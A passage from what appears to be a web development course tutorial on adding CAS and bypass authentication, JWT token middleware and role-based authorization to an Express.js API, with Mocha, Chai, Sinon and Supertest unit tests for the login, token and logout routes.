// Convert Sequelize object to plain JavaScript object
user = JSON.parse(JSON.stringify(user))
return next(null, user);
})
} else {
// User authenticated
logger.debug("Login succeeded for user: " + user.username);
// Convert Sequelize object to plain JavaScript object
user = JSON.parse(JSON.stringify(user))
return next(null, user);
}
});
}
// -=-=- other code omitted here -=-=-
Now, when we try to log in using any username, we’ll either be logged in as an existing user, or a new user will be created. We can see this in our log output:
[2025-03-20 07:15:17.256 PM] http: GET /auth/cas 302 0.697 ms - 0
[2025-03-20 07:15:23.525 PM] debug: New user created via login: russfeld
[2025-03-20 07:15:23.564 PM] http: GET /auth/cas?ticket=aac12881-9bea-449c-bf13-b981525cc8db 302 218.923 ms - 30
[2025-03-20 07:15:23.721 PM] http: GET / 200 1.299 ms - -That’s all there is to it! Of course, we can also configure this process to automatically assign roles to our newly created user, but for right now we won’t worry about that.
Now that we have our authentication system working for our application, let’s write some unit tests to confirm that it works as expected in a variety of situations.
As part of these tests, we’ll end up creating a test double of one part of our authentication system to make it easier to test. To do this, we’ll use the Sinon library, so let’s start by installing it as a development dependency:
$ npm install --save-dev sinonWe’ll store these tests in the test/auth.js file, starting with this content including the libraries we’ll need to use:
/**
* @file /auth Route Tests
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Load Libraries
import request from "supertest";
import { use, should, expect } from "chai";
import chaiJsonSchemaAjv from "chai-json-schema-ajv";
import chaiShallowDeepEqual from "chai-shallow-deep-equal";
import sinon from "sinon";
import jsonwebtoken from "jsonwebtoken";
use(chaiJsonSchemaAjv.create({ verbose: true }));
use(chaiShallowDeepEqual);
// Import Express application
import app from "../app.js";
// Import Database
import { User, Role } from "../models/models.js";
// Modify Object.prototype for BDD style assertions
should();We’ll continue to build out tests below that content in the same file.
First, let’s look at some tests for the /auth/bypass route, since that is the simplest. The first test is a very simple one to confirm that bypass authentication works, and also that it sets the expected cookie in the browser when it redirects the user back to the home page:
// -=-=- other code omitted here -=-=-
// Regular expression to match the expected cookie
const regex_valid = "^" + process.env.SESSION_NAME + "=\\S*; Path=/; HttpOnly$";
/**
* Test Bypass authentication
*/
const bypassAuth = (user) => {
it("should allow bypass login with user " + user, (done) => {
const re = new RegExp(regex_valid, "gm");
request(app)
.get("/auth/bypass?token=" + user)
.expect(302)
.expect("Location", "/")
.expect("set-cookie", re)
.end((err) => {
if (err) return done(err);
done();
});
});
};
// List of existing users to be tested
const users = ["admin", "contributor", "manager", "user"];
/**
* Test /auth/ routes
*/
describe("/auth", () => {
describe("GET /bypass", () => {
users.forEach((user) => {
bypassAuth(user);
});
});
});Notice that we are using a regular expression to help us verify that the cookie being sent to the user is using the correct name and has the expected content.
Next, we also should test to make sure that using bypass authentication with any unknown username will create that user:
// -=-=- other code omitted here -=-=-
/**
* Test Bypass authentication creates user
*/
const bypassAuthCreatesUser = (user) => {
it("should allow bypass login with new user " + user, (done) => {
const re = new RegExp(regex_valid, "gm");
request(app)
.get("/auth/bypass?token=" + user)
.expect(302)
.expect("Location", "/")
.expect("set-cookie", re)
.end((err) => {
if (err) return done(err);
User.findOne({
attributes: ["id", "username"],
where: { username: user },
}).then((found_user) => {
expect(found_user).to.not.equal(null);
found_user.should.have.property("username");
expect(found_user.username).to.equal(user);
done();
});
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /auth/ routes
*/
describe("/auth", () => {
describe("GET /bypass", () => {
users.forEach((user) => {
bypassAuth(user);
});
bypassAuthCreatesUser("testuser");
});
});This test will first log the user in, then it will directly check the database to ensure that the user has been created successfully. Alternatively, we could also use the API, but we’re trying to keep our tests independent, so in this case it makes the most sense to query the database directly in our test instead of any other method.
Next, let’s write the tests for our CAS authentication strategy. These are similar to the ones we’ve already written, but they have some key differences as well.
First, we can write a simple test just to show that any user who visits the /auth/cas route will be properly redirected to the correct CAS server:
// -=-=- other code omitted here -=-=-
/**
* Test CAS authentication redirect
*/
const casAuthRedirect = () => {
it("should redirect users to CAS server", (done) => {
const expectedURL =
process.env.CAS_URL +
"/login?service=" +
encodeURIComponent(process.env.CAS_SERVICE_URL + "/auth/cas");
request(app)
.get("/auth/cas")
.expect(302)
.expect("Location", expectedURL)
.end((err) => {
if (err) return done(err);
done();
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /auth/ routes
*/
describe("/auth", () => {
// -=-=- other code omitted here -=-=-
describe("GET /cas", () => {
casAuthRedirect();
});
});In this test, we are building the URL that the user should be redirected to, based on the settings we have already set in our environment file. Then, we simply check that the returned response is an HTTP 302 Found response with the correct location indicated.
The next two tests are much more complex, because they require us to mock the step where our server confirms that the user is authenticated with the CAS server by sending a request with a ticket attached, and then getting a response for that ticket. We can do this using a bit of clever coding and the Sinon library.
First, we need to mock up a response object that mimics what the server would respond with. This is mocked just so it will be understood by our CAS authentication library and may not work in all cases:
// -=-=- other code omitted here -=-=-
/**
* Helper function to generate a valid mock CAS 2.0 Ticket
*/
const validTicket = (user, ticket) => {
return {
text: () => {
return `<cas:serviceResponse xmlns:cas='http://www.yale.edu/tp/cas'>
<cas:authenticationSuccess>
<cas:user>${user}</cas:user>
<cas:ksuPersonWildcatID>${123456789}</cas:ksuPersonWildcatID>
<cas:proxyGrantingTicket>${ticket}</cas:proxyGrantingTicket>
</cas:authenticationSuccess>
</cas:serviceResponse>`;
},
};
};
// -=-=- other code omitted here -=-=-
This function creates an object with a single method text() that will return a valid XML ticket for the given user and random ticket ID.
Right below that, we can create a unit test that will mock the global fetch function used by our CAS authentication strategy to contact the CAS server to validate the ticket, and instead it will respond with our mock response object created above:
// -=-=- other code omitted here -=-=-
/**
* Test CAS with valid ticket
*/
const casAuthValidTicket = (user) => {
it("should log in user " + user + " via CAS", (done) => {
const ticket = "abc123";
const fetchStub = sinon
.stub(global, "fetch")
.resolves(validTicket(user, ticket));
const re = new RegExp(regex_valid, "gm");
request(app)
.get("/auth/cas?ticket=" + ticket)
.expect(302)
.expect("Location", "/")
.expect("set-cookie", re)
.end((err) => {
if (err) return done(err);
sinon.assert.calledOnce(fetchStub);
expect(fetchStub.args[0][0]).to.contain("?ticket=" + ticket);
done();
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /auth/ routes
*/
describe("/auth", () => {
// -=-=- other code omitted here -=-=-
describe("GET /cas", () => {
casAuthRedirect();
users.forEach((user) => {
casAuthValidTicket(user);
});
});
});In this test, we create a fetchStub object that is used by our CAS authentication strategy in place of fetch. It will confirm that the user has a valid ticket and can be authenticated, so we can perform the same steps as before and ensure that the cookie is properly set when the user is authenticated.
We also are checking that the fetch method we mocked was actually called once, and that it contained the ticket we provided as part of the URL. This is just a sanity check to make sure that we mocked up the correct part of our application!
We must also add a new item in the afterEach() hook for Mocha, which will reset all functions and objects that are mocked by Sinon after each test. This ensures we are always working with a clean slate. We’ll update the function in test/hooks.js with this new content:
// -=-=- other code omitted here -=-=-
// Import libraries
import sinon from "sinon";
// Root Hook Runs Before Each Test
export const mochaHooks = {
// -=-=- other code omitted here -=-=-
// Hook runs after each individual test
afterEach(done) {
// Restore Sinon mocks
sinon.restore();
// Remove all data from the database
seeds.down({ to: 0 }).then(() => {
done();
});
},
};Finally, we also should confirm that logging in via CAS will create a new user if the username is not recognized. This test builds upon the previous CAS test in a way similar to the one used for bypass authentication above:
// -=-=- other code omitted here -=-=-
/**
* Test CAS creates user
*/
const casAuthValidTicketCreatesUser = (user) => {
it("should create new user " + user + " via CAS", (done) => {
const ticket = "abc123";
const fetchStub = sinon
.stub(global, "fetch")
.resolves(validTicket(user, ticket));
const re = new RegExp(regex_valid, "gm");
request(app)
.get("/auth/cas?ticket=" + ticket)
.expect(302)
.expect("Location", "/")
.expect("set-cookie", re)
.end((err) => {
if (err) return done(err);
sinon.assert.calledOnce(fetchStub);
expect(fetchStub.args[0][0]).to.contain("?ticket=" + ticket);
User.findOne({
attributes: ["id", "username"],
where: { username: user },
}).then((found_user) => {
expect(found_user).to.not.equal(null);
found_user.should.have.property("username");
expect(found_user.username).to.equal(user);
done();
});
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /auth/ routes
*/
describe("/auth", () => {
// -=-=- other code omitted here -=-=-
describe("GET /cas", () => {
casAuthRedirect();
users.forEach((user) => {
casAuthValidTicket(user);
});
casAuthValidTicketCreatesUser("testuser");
});
});As before, this will log a user in via CAS, confirm that it works, and then check in the database to make sure that the new user is properly created.
Now that we’ve tested both ways to log into our application, we can write some tests to confirm that users can properly request a JWT to be used in our frontend later on. So, our first test simply checks to make sure a user with a valid session can request a token:
// -=-=- other code omitted here -=-=-
/**
* Test user can request a valid token
*/
const userCanRequestToken = (user) => {
it("should allow user " + user + " to request valid JWT", (done) => {
const re = new RegExp(regex_valid, "gm");
const agent = request.agent(app);
agent
.get("/auth/bypass?token=" + user)
.expect(302)
.expect("Location", "/")
.expect("set-cookie", re)
.end((err) => {
if (err) return done(err);
agent
.get("/auth/token")
.expect(200)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("object");
res.body.should.have.property("token");
const token = jsonwebtoken.decode(res.body.token);
token.should.have.property("username");
token.username.should.be.equal(user);
done();
});
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /auth/ routes
*/
describe("/auth", () => {
// -=-=- other code omitted here -=-=-
describe("GET /token", () => {
users.forEach((user) => {
userCanRequestToken(user);
});
userCanRequestToken("testuser");
});
});In this test, we must use a persistent browser agent to make our requests. This will ensure that any cookies or other settings are saved between requests. Thankfully, the Supertest library we are using already has that functionality, so all we have to do is create an agent for our testing as shown in the test above. Once we have successfully logged in, we can confirm that the /auth/token endpoint sends a valid JWT that contains information about the current user. For these tests, we are using bypass authentication for simplicity, but any authentication method could be used.
When we run the tests at the bottom of the file, notice that we are running this for all existing users, as well as a newly created user. Both types of users should be able to request a token for our application.
Next, let’s confirm that all of a user’s roles are listed in the JWT issued for that user. This is important because, later on in this example, we’ll be using those roles to implement role-based authorization in our application, so it is vital to make sure our JWTs include the correct roles:
// -=-=- other code omitted here -=-=-
/**
* Test user roles are correctly listed in token
*/
const userRolesAreCorrectInToken = (user) => {
it("should contain correct roles for user " + user + " in JWT", (done) => {
const re = new RegExp(regex_valid, "gm");
const agent = request.agent(app);
agent
.get("/auth/bypass?token=" + user)
.expect(302)
.expect("Location", "/")
.expect("set-cookie", re)
.end((err) => {
if (err) return done(err);
agent
.get("/auth/token")
.expect(200)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("object");
res.body.should.have.property("token");
const token = jsonwebtoken.decode(res.body.token);
User.findOne({
attributes: ["id", "username"],
include: {
model: Role,
as: "roles",
attributes: ["id", "role"],
through: {
attributes: [],
},
},
where: { username: user },
}).then((user) => {
if (user.roles.length != 0) {
token.should.have.property("roles");
expect(token.roles.length).to.equal(user.roles.length);
user.roles.forEach((expected_role) => {
expect(
token.roles.some((role) => role.id == expected_role.id),
).to.equal(true);
});
} else {
token.should.not.have.property("roles");
}
done();
});
});
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /auth/ routes
*/
describe("/auth", () => {
// -=-=- other code omitted here -=-=-
describe("GET /token", () => {
users.forEach((user) => {
userCanRequestToken(user);
userRolesAreCorrectInToken(user);
});
userCanRequestToken("testuser");
userRolesAreCorrectInToken("testuser");
});
});This test may seem very long and verbose, but it is very straightforward. We first login and request a token for a user, and then we also look up that user in the database including all associated roles. Then, we simply assert that the number of roles in the token is the same as the number of them in the database, and if there are any roles that each role is found as expected.
Finally, we should write one additional test, that simply confirms that the application will not allow anyone to request a token if they are not currently logged in:
// -=-=- other code omitted here -=-=-
/**
* User must have a valid session to request a token
*/
const mustBeLoggedInToRequestToken = () => {
it("should not allow a user to request a token without logging in", (done) => {
request(app)
.get("/auth/token")
.expect(401)
.end((err) => {
if (err) return done(err);
done();
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /auth/ routes
*/
describe("/auth", () => {
// -=-=- other code omitted here -=-=-
describe("GET /token", () => {
users.forEach((user) => {
userCanRequestToken(user);
userRolesAreCorrectInToken(user);
});
userCanRequestToken("testuser");
userRolesAreCorrectInToken("testuser");
mustBeLoggedInToRequestToken();
});
});For this test, we simply check that the application returns an HTTP 401 response if the user tries to request a token without first being logged in.
Finally, we can write a few tests to make sure our logout process is also working as expected. The first test will confirm that the session cookie we are using is properly removed from the user’s browser when they log out:
// -=-=- other code omitted here -=-=-
// Regular expression to match deleting the cookie
const regex_destroy =
"^" +
process.env.SESSION_NAME +
"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:00 GMT$";
/**
* Logout will remove the cookie
*/
const logoutDestroysCookie = (user) => {
it("should remove the cookie on logout", (done) => {
const re = new RegExp(regex_valid, "gm");
const re_destroy = new RegExp(regex_destroy, "gm");
const agent = request.agent(app);
agent
.get("/auth/bypass?token=" + user)
.expect(302)
.expect("Location", "/")
.expect("set-cookie", re)
.end((err) => {
if (err) return done(err);
agent
.get("/auth/logout")
.expect(302)
.expect("set-cookie", re_destroy)
.end((err) => {
if (err) return done(err);
done();
});
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /auth/ routes
*/
describe("/auth", () => {
// -=-=- other code omitted here -=-=-
describe("GET /logout", () => {
logoutDestroysCookie("admin");
});
});In this test, we are looking for a second set-cookie header to be sent when the user logs out. This header will both contain an empty cookie, but also will set the cookie’s expiration date to the earliest date possible. So, we can simply look for that header to confirm our cookie is being properly removed and expired from the user’s browser when they log out. We only really have to test this for a single username, since the process is identical for all of them.
Next, we should also confirm that the logout process will redirect users to the CAS server as well and log them out of any existing CAS sessions.
// -=-=- other code omitted here -=-=-
// Regular expression for redirecting to CAS
const regex_redirect = "^" + process.env.CAS_URL + "/logout\\?service=\\S*$";
/**
* Logout redirects to CAS
*/
const logoutRedirectsToCas = (user) => {
it("should redirect to CAS on logout", (done) => {
const re = new RegExp(regex_valid, "gm");
const re_redirect = new RegExp(regex_redirect, "gm");
const agent = request.agent(app);
agent
.get("/auth/bypass?token=" + user)
.expect(302)
.expect("Location", "/")
.expect("set-cookie", re)
.end((err) => {
if (err) return done(err);
agent
.get("/auth/logout")
.expect(302)
.expect("Location", re_redirect)
.end((err) => {
if (err) return done(err);
done();
});
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /auth/ routes
*/
describe("/auth", () => {
// -=-=- other code omitted here -=-=-
describe("GET /logout", () => {
logoutDestroysCookie("admin");
logoutRedirectsToCas("admin");
});
});Once again, we are simply checking the Location header of the HTTP 302 Found response received from our application. We are making use of regular expressions to ensure we are being properly redirected to the correct CAS server and the logout route on that server.
Finally, we should confirm that once a user has logged out, they are no longer able to request a new token from the application:
// -=-=- other code omitted here -=-=-
/**
* Logout prevents requesting a token
*/
const logoutPreventsToken = (user) => {
it("should prevent access to token after logging out", (done) => {
const re = new RegExp(regex_valid, "gm");
const agent = request.agent(app);
agent
.get("/auth/bypass?token=" + user)
.expect(302)
.expect("Location", "/")
.expect("set-cookie", re)
.end((err) => {
if (err) return done(err);
agent
.get("/auth/token")
.expect(200)
.end((err) => {
if (err) return done(err);
agent
.get("/auth/logout")
.expect(302)
.end((err) => {
if (err) return done(err);
agent
.get("/auth/token")
.expect(401)
.end((err) => {
if (err) return done(err);
done();
});
});
});
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /auth/ routes
*/
describe("/auth", () => {
// -=-=- other code omitted here -=-=-
describe("GET /logout", () => {
logoutDestroysCookie("admin");
logoutRedirectsToCas("admin");
logoutPreventsToken("admin");
});
});In this test, we simply log in, request a token, then log out, and show that the application will no longer allow us to request a token, even though we are using the same user agent as before. This is a great way to confirm that our entire process is working!
Now is a great time to lint, format, and commit our code to GitHub before continuing!
The authorized-roles.js file shown in the video is out of date. Refer to the code below for a corrected version. Corrections are discussed in the Errata chapter.
Now that we finally have a working authentication system, we can start to add role-based authorization to our application. This will ensure that only users with specific roles can perform certain actions within our RESTful API. To do this, we’ll need to create a couple of new Express middlewares to help load the contents of our JWT into the request, and also to verify that the authenticated user has the appropriate roles to perform an action.
First, let’s create a middleware to handle loading our JWT from an authorization header into the Express request object:
/**
* @file Middleware for reading JWTs from the Bearer header and storing them in the request
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports tokenMiddleware the token middleware
*/
// Import Libraries
import jsonwebtoken from 'jsonwebtoken'
// Import configurations
import logger from '../configs/logger.js'
async function tokenMiddleware(req, res, next) {
// Retrieve the token from the headers
const authHeader = req.headers['authorization']
const token = authHeader && authHeader.split(' ')[1]
// If the token is null in the header, send 401 unauthorized
if (token == null) {
logger.debug('JWT in header is null')
return res.status(401).end();
}
// Verify the token
jsonwebtoken.verify(token, process.env.JWT_SECRET_KEY, async (err, token) => {
// Handle common errors
if (err) {
if (err.name === 'TokenExpiredError') {
// If the token is expired, send 401 unauthorized
return res.status(401).end()
} else {
// If the token won't parse, send 403 forbidden
logger.error("JWT Parsing Error!")
logger.error(err)
return res.sendStatus(403)
}
}
// Attach token to request
req.token = token;
// Call next middleware
next();
});
}
export default tokenMiddleware;This middleware will extract our JWT from the authorization: Bearer header that should be present in any request from our frontend single-page web application to our API. It then checks that the signature matches the expected signature and that the payload of the JWT has not been tampered with. It also makes sure the JWT has not expired. If all of those checks pass, then it simply attaches the contents of the JWT to the Express request object as req.token, so we can use it later in our application.
To use this middleware, we need to make a small change to the structure of our routes/api.js file to allow users to access the base API route without needing the token, but all other routes will require a valid token for access:
/**
* @file API main router
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports router an Express router
*
* @swagger
* tags:
* name: api
* description: API routes
*/
// Import libraries
import express from "express";
// Import middleware
import tokenMiddleware from "../middlewares/token.js";
// Import v1 routers
import rolesRouter from "./api/v1/roles.js";
import usersRouter from "./api/v1/users.js";
// Create Express router
const router = express.Router();
/**
* Gets the list of API versions
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /api/:
* get:
* summary: list API versions
* tags: [api]
* responses:
* 200:
* description: the list of users
* content:
* application/json:
* schema:
* type: array
* items:
* type: object
* properties:
* version:
* type: string
* url:
* type: string
* example:
* - version: "1.0"
* url: /api/v1/
*/
router.get("/", function (req, res, next) {
res.json([
{
version: "1.0",
url: "/api/v1/",
},
]);
});
// Use Token Middleware
router.use(tokenMiddleware);
// Use v1 routers after API route
router.use("/v1/roles", rolesRouter);
router.use("/v1/users", usersRouter);
export default router;Here, we import our new middleware, and then we rearrange the contents of the file so that the single /api route comes first, then we add our middleware and the rest of the API routes at the end of the file. Remember that everything in Express is executed in the order it is attached to the application, so in this way any routes that occur before our middleware is attached can be accessed without a valid JWT, but any routes or routers added afterward will require a valid JWT for access.
Next, we can create another middleware function that will check if a user has the appropriate roles to perform an operation via our API. However, instead of writing a simple function as our middleware, or even writing a number of different functions for each possible role, we can take advantage of one of the most powerful features of JavaScript - we can create a function that returns another function! Let’s take a look and see how it works:
/**
* @file Middleware for role-based authorization
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports roleBasedAuth middleware
*/
// Import configurations
import logger from "../configs/logger.js";
/**
* Build a middleware function to validate a user has one of a list of roles
*
* @param {...any} roles a list of roles that are valid for this operation
* @returns a middleware function for those roles.
*/
const roleBasedAuth = (...roles) => {
return function roleAuthMiddleware (req, res, next) {
logger.debug("Route requires roles: " + roles);
logger.debug(
"User " +
req.token.username +
" has roles: " +
req.token.roles.map((r) => r.role).join(","),
);
let match = false;
// loop through each role given
roles.forEach((role) => {
// if the user has that role, then they can proceed
if (req.token.roles.some((r) => r.role === role)) {
logger.debug("Role match!");
if (!match) {
match = true;
return next();
}
}
});
if (!match) {
// if no roles match, send an unauthenticated response
logger.debug("No role match!");
return res.status(401).send();
}
};
};
export default roleBasedAuth;This file contains a function named roleBasedAuth that accepts a list of roles as parameters (they can be provided directly or as an array, but either way we can treat them like an array in our code). Then, we will return a new middleware function named roleAuthMiddleware that will check to see if the currently authenticated user (indicated by req.token) has at least one of the named roles. If so, then there is a match and the user should be able to perform the operation. If the user does not have any of the roles listed, then the user should not be able to perform the operation and a 401 Unauthorized response should be sent. This file also includes some helpful logging information to help ensure things are working properly.
Finally, let’s look at how we can use that middleware function to implement role-based authorization in our application. Let’s start simple - in this instance, we can update our GET /api/v1/roles/ operation to require the user to have the manage_users role in order to list all possible roles in the application. To do this, we can import our new middleware function in the routes/api/v1/roles.js file, and then call that function to create a new middleware function to use in that file:
/**
* @file Roles router
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports router an Express router
*
* @swagger
* tags:
* name: roles
* description: Roles Routes
*/
// Import libraries
import express from "express";
// Create Express router
const router = express.Router();
// Import models
import { Role } from "../../../models/models.js";
// Import logger
import logger from "../../../configs/logger.js";
// Import middlewares
import roleBasedAuth from "../../../middlewares/authorized-roles.js";
/**
* Gets the list of roles
*
* @param {Object} req - Express request object
* @param {Object} res - Express response object
* @param {Function} next - Express next middleware function
*
* @swagger
* /api/v1/roles:
* get:
* summary: roles list page
* description: Gets the list of all roles in the application
* tags: [roles]
* security:
* - bearerAuth:
* - 'manage_users'
* responses:
* 200:
* description: the list of roles
* content:
* application/json:
* schema:
* type: array
* items:
* $ref: '#/components/schemas/Role'
*/
router.get("/", roleBasedAuth("manage_users"), async function (req, res, next) {
try {
const roles = await Role.findAll();
res.json(roles);
} catch (error) {
logger.error(error);
res.status(500).end();
}
});
export default router;Notice here that we are calling the roleBasedAuth function when we add it to our endpoint, which in turn will return a new middleware function that will be called anytime this endpoint is accessed. It is a bit complicated and confusing at first, but hopefully it makes sense.
We also have added a new security item to our Open API documentation, which allows us to test this route by providing a JWT through the Open API documentation website. We can even include the specific roles that are able to access this endpoint, but as of this writing it is only part of the Open API 3.1 spec but is not supported by the swagger-ui library so it won’t appear on our documentation page.
Let’s test it now by starting our server in development mode:
$ npm run devOnce we have loaded our page, let’s go ahead and log in as the admin user by navigating to /auth/bypass?token=admin - this will return us to our home page, but now we have an active session we can use.
Once we have done that, we can now go to the /docs route to view our documentation. We should now notice that there is a new Authorize button at the top of the page:
In addition, if we scroll down to find our /api/v1/roles route, we should also see that it now has a lock icon next to it, showing that it requires authentication before we can access it:

If we try to test that route now, even though we have a valid session cookie session, it should give us a 401 Unauthorized response because we aren’t providing a valid JWT as part of our request:

To fix this, we need to authorize our application using a valid JWT. Thankfully, we can request one by finding the /auth/token route in our documentation and executing that route:

Once we have that, we can click the new Authorize button at the top, and paste the text of that token in the window that pops up. We just need the raw part of the JWT in quotes that is the value of the token property, without the quotes themselves included:

Finally, once that has been done, we can try the /api/v1/roles route again, and it should now let us access that route:

We can also see that it is properly using our role-based authorization by checking the debug output of our application:
[2025-03-21 12:54:14.085 AM] debug: Route requires roles: manage_users
[2025-03-21 12:54:14.085 AM] debug: User admin has roles: manage_users,manage_documents,manage_communities
[2025-03-21 12:54:14.086 AM] debug: Role match!
[2025-03-21 12:54:14.087 AM] sql: Executing (default): SELECT `id`, `role`, `createdAt`, `updatedAt` FROM `roles` AS `Role`;
[2025-03-21 12:54:14.090 AM] http: GET /api/v1/roles 200 9.553 ms - 784There we go! That is all it takes to add role-based authorization to our application. Next, we’ll look at how to update our unit tests to use our new authentication system and roles.
Of course, now that we’re requiring a valid JWT for all API routes, and adding role-based authorization for most routes, all of our existing API unit tests now longer work. So, let’s work on updating those tests to use our new authentication system.
First, let’s build a simple helper function we can use to easily log in as a user and request a token to use in our application. We’ll place this in a new file named test/helpers.js:
/**
* @file Unit Test Helpers
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import request from "supertest";
import app from "../app.js";
export const login = async (user) => {
const agent = request.agent(app);
return agent.get("/auth/bypass?token=" + user).then(() => {
return agent
.get("/auth/token")
.expect(200)
.then((res) => {
return res.body.token;
});
});
};This file is pretty straightforward - it simply uses the bypass login system to authenticate as a user, then it requests a token and returns it. It assumes that all other parts of the authentication process work properly - we can do this because we already have unit tests to check that functionality.
Now, let’s use this in our test/api/v1/roles.js file by adding a few new lines to each test. We’ll start with the simple getAllRoles test:
/**
* @file /api/v1/roles Route Tests
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Load Libraries
import request from "supertest";
import { use, should } from "chai";
import Ajv from "ajv";
import addFormats from "ajv-formats";
import chaiJsonSchemaAjv from "chai-json-schema-ajv";
import chaiShallowDeepEqual from "chai-shallow-deep-equal";
// Import Express application
import app from "../../../app.js";
// Import Helpers
import { login } from "../../helpers.js"
// Configure Chai and AJV
const ajv = new Ajv();
addFormats(ajv);
use(chaiJsonSchemaAjv.create({ ajv, verbose: true }));
use(chaiShallowDeepEqual);
// Modify Object.prototype for BDD style assertions
should();
/**
* Get all Roles
*/
const getAllRoles = (state) => {
it("should list all roles", (done) => {
request(app)
.get("/api/v1/roles")
.set('Authorization', `Bearer ${state.token}`)
.expect(200)
.end((err, res) => {
if (err) return done(err);
res.body.should.be.an("array");
res.body.should.have.lengthOf(7);
done();
});
});
};
// -=-=- other code omitted here -=-=-
/**
* Test /api/v1/roles route
*/
describe("/api/v1/roles", () => {
describe("GET /", () => {
let state = {};
beforeEach(async () => {
state.token = await login("admin");
})
getAllRoles(state);
// -=-=- other code omitted here -=-=-
});
});To update this test, we have created a new state object that is present in our describe block at the bottom of the test. That state object can store various things we’ll use in our tests, but for now we’ll just use it to store a valid JWT for our application. Then, in a beforeEach Mocha hook, we use the login helper we created earlier to log in as the “admin” user and store a valid JWT for that user in the state.token property.
Then, we pass that state object to the getAllRoles test. Inside of that test, we use the state.token property to set an Authorization: Bearer header for our request to the API. If everything works correctly, this test should now pass.
We can make similar updates to the other tests in this file:
// -=-=- other code omitted here -=-=-
/**
* Check JSON Schema of Roles
*/
const getRolesSchemaMatch = (state) => {
it("all roles should match schema", (done) => {
const schema = {
type: "array",
items: {
type: "object",
required: ["id", "role"],
